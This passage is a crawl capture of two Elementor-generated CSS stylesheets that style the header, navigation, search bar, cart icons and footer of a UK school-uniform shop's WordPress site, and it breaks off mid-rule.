

--- FILE ---
content_type: text/css
request_url: https://www.myuniformshop.co.uk/wp-content/uploads/elementor/css/post-10.css?ver=1769823679
body_size: 2588
content:
.elementor-10 .elementor-element.elementor-element-1828defc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-1828defc:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-1828defc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01EF80;}.elementor-10 .elementor-element.elementor-element-1828defc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-1828defc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-2ae07211 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFACAB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-10 .elementor-element.elementor-element-2ae07211 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10 .elementor-element.elementor-element-28f9358a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-28f9358a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-28f9358a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-28f9358a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-28f9358a .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:600;}.elementor-10 .elementor-element.elementor-element-28f9358a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-16726172.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-10 .elementor-element.elementor-element-16726172 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFACAB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-10 .elementor-element.elementor-element-16726172 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-32a43b20{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-32a43b20 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-32a43b20 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-32a43b20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-32a43b20 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:600;}.elementor-10 .elementor-element.elementor-element-32a43b20 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-1def275a{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-10 .elementor-element.elementor-element-1def275a .elementor-widget-container{text-align:right;}.elementor-10 .elementor-element.elementor-element-1def275a > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-10 .elementor-element.elementor-element-1def275a .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-10 .elementor-element.elementor-element-1def275a .elementor-social-icon i{color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-1def275a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-71067b45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-71067b45:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-71067b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-71067b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-71067b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-472524c6 .raven-site-logo img, .elementor-10 .elementor-element.elementor-element-472524c6 .raven-site-logo svg{width:80%;}.elementor-10 .elementor-element.elementor-element-472524c6 .raven-site-logo{text-align:left;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-3c8815e{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-3c8815e .elementor-icon-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-3c8815e.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-3c8815e.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-3c8815e.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-3c8815e.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-3c8815e.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-3c8815e .elementor-icon{font-size:24px;}.elementor-10 .elementor-element.elementor-element-3c8815e .elementor-icon svg{height:24px;}.elementor-widget-raven-shopping-cart .raven-shopping-cart-count{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10 .elementor-element.elementor-element-6117f96{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-6117f96 .raven-shopping-cart-wrap{text-align:left;}.elementor-10 .elementor-element.elementor-element-6117f96 .raven-shopping-cart-icon{color:#000000;}.elementor-10 .elementor-element.elementor-element-6117f96 .raven-shopping-cart-count{color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-620bcddd{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-menu-toggle{margin:0 auto;}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-underline .elementor-item:after,
					 .elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-overline .elementor-item:before,
					 .elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-double-line .elementor-item:before,
					 .elementor-10 .elementor-element.elementor-element-620bcddd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--dropdown a:hover,
					.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--dropdown a:focus,
					.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--dropdown a.highlighted{background-color:#3BEF80;}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#3BEF80;}.elementor-10 .elementor-element.elementor-element-620bcddd div.elementor-menu-toggle:hover, .elementor-10 .elementor-element.elementor-element-620bcddd div.elementor-menu-toggle:focus{color:#3BEF80;}.elementor-10 .elementor-element.elementor-element-620bcddd div.elementor-menu-toggle:hover svg, .elementor-10 .elementor-element.elementor-element-620bcddd div.elementor-menu-toggle:focus svg{fill:#3BEF80;}.elementor-10 .elementor-element.elementor-element-3d196824.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-raven-search-form .raven-search-form-input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10 .elementor-element.elementor-element-177c2f25{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-177c2f25 .raven-search-form-input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-177c2f25 .raven-search-form-container{justify-content:flex-start;}.elementor-10 .elementor-element.elementor-element-177c2f25 .raven-search-form-inner{background-color:var( --e-global-color-69eed1b );border-color:#EEEEEE;border-style:solid;border-radius:100px 100px 100px 100px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-177c2f25 .raven-search-form-button{color:var( --e-global-color-text );border-color:#DDDDDD;border-style:solid;border-width:0px 0px 0px 1px;}.elementor-10 .elementor-element.elementor-element-177c2f25 .raven-search-form-button > svg{fill:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-177c2f25 svg.raven-search-form-button{fill:var( --e-global-color-text );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-4b92aa2{width:auto;max-width:auto;--icon-box-icon-margin:15px;}.elementor-10 .elementor-element.elementor-element-4b92aa2 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-10 .elementor-element.elementor-element-4b92aa2 .elementor-icon-box-wrapper{align-items:start;}.elementor-10 .elementor-element.elementor-element-4b92aa2.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-4b92aa2.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-4b92aa2.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-4b92aa2 .elementor-icon{font-size:28px;}.elementor-10 .elementor-element.elementor-element-4b92aa2 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-4b92aa2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;}.elementor-10 .elementor-element.elementor-element-4b92aa2 .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-4b92aa2 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:700;color:#000000;}.elementor-10 .elementor-element.elementor-element-68ea6e17.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-10 .elementor-element.elementor-element-9944766{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-9944766 .elementor-icon-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-9944766.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-9944766.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-9944766.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-9944766.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-9944766.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-9944766 .elementor-icon{font-size:24px;}.elementor-10 .elementor-element.elementor-element-9944766 .elementor-icon svg{height:24px;}.elementor-10 .elementor-element.elementor-element-a434838{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-a434838 .raven-shopping-cart-wrap{text-align:left;}.elementor-10 .elementor-element.elementor-element-a434838 .raven-shopping-cart-icon{color:#000000;}.elementor-10 .elementor-element.elementor-element-a434838 .raven-shopping-cart-count{color:#000000;}.elementor-10 .elementor-element.elementor-element-6865dfde > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-6865dfde:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-6865dfde > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-69eed1b );}.elementor-10 .elementor-element.elementor-element-6865dfde{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-6865dfde > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-7388c923.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-10 .elementor-element.elementor-element-cccc7bd{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-10 .elementor-element.elementor-element-cccc7bd .elementor-menu-toggle{margin:0 auto;}.elementor-10 .elementor-element.elementor-element-cccc7bd .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10 .elementor-element.elementor-element-cccc7bd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-cccc7bd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-underline .elementor-item:after,
					 .elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-overline .elementor-item:before,
					 .elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-double-line .elementor-item:before,
					 .elementor-10 .elementor-element.elementor-element-cccc7bd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10 .elementor-element.elementor-element-cccc7bd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-10 .elementor-element.elementor-element-0c90c18{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-0c90c18 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-0c90c18 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-0c90c18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-0c90c18 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10 .elementor-element.elementor-element-0c90c18 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-2ae07211.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-2ae07211 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-16726172 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-5864fd0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-5864fd0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-5864fd0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-10 .elementor-element.elementor-element-5864fd0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 0px 5px;}.elementor-10 .elementor-element.elementor-element-472524c6{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-472524c6 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-472524c6 .raven-site-logo img, .elementor-10 .elementor-element.elementor-element-472524c6 .raven-site-logo svg{width:170px;}.elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10 .elementor-element.elementor-element-620bcddd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-2ae07211{width:65%;}.elementor-10 .elementor-element.elementor-element-16726172{width:35%;}.elementor-10 .elementor-element.elementor-element-5864fd0{width:20%;}.elementor-10 .elementor-element.elementor-element-3d196824{width:69.243%;}.elementor-10 .elementor-element.elementor-element-68ea6e17{width:10.089%;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.myuniformshop.co.uk/wp-content/uploads/elementor/css/post-17.css?ver=1769823679
body_size: 1321
content:
.elementor-17 .elementor-element.elementor-element-8b0f4fc:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-8b0f4fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-8b0f4fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-17 .elementor-element.elementor-element-8b0f4fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-a27d821 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-69eed1b );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-d0d05c1 .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-17 .elementor-element.elementor-element-d0d05c1{--icon-box-icon-margin:15px;}.elementor-17 .elementor-element.elementor-element-d0d05c1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-d0d05c1.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-d0d05c1.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-d0d05c1 .elementor-icon{font-size:50px;}.elementor-17 .elementor-element.elementor-element-d0d05c1 .elementor-icon-box-title, .elementor-17 .elementor-element.elementor-element-d0d05c1 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-d0d05c1 .elementor-icon-box-title{color:var( --e-global-color-69eed1b );}.elementor-17 .elementor-element.elementor-element-d0d05c1 .elementor-icon-box-description{color:#A8A8A8;}.elementor-17 .elementor-element.elementor-element-2a41427 .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-17 .elementor-element.elementor-element-2a41427{--icon-box-icon-margin:15px;}.elementor-17 .elementor-element.elementor-element-2a41427.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2a41427.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-2a41427.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2a41427 .elementor-icon{font-size:50px;}.elementor-17 .elementor-element.elementor-element-2a41427 .elementor-icon-box-title, .elementor-17 .elementor-element.elementor-element-2a41427 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-2a41427 .elementor-icon-box-title{color:var( --e-global-color-69eed1b );}.elementor-17 .elementor-element.elementor-element-2a41427 .elementor-icon-box-description{color:#A8A8A8;}.elementor-17 .elementor-element.elementor-element-1a97aa5 .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-17 .elementor-element.elementor-element-1a97aa5{--icon-box-icon-margin:15px;}.elementor-17 .elementor-element.elementor-element-1a97aa5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-1a97aa5.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-1a97aa5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-1a97aa5 .elementor-icon-box-title, .elementor-17 .elementor-element.elementor-element-1a97aa5 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-1a97aa5 .elementor-icon-box-title{color:var( --e-global-color-69eed1b );}.elementor-17 .elementor-element.elementor-element-1a97aa5 .elementor-icon-box-description{color:#A8A8A8;}.elementor-17 .elementor-element.elementor-element-9bf2333 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-69eed1b );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-17 .elementor-element.elementor-element-e2acda1 .elementor-icon-list-items:not(.elementor-inline-items) 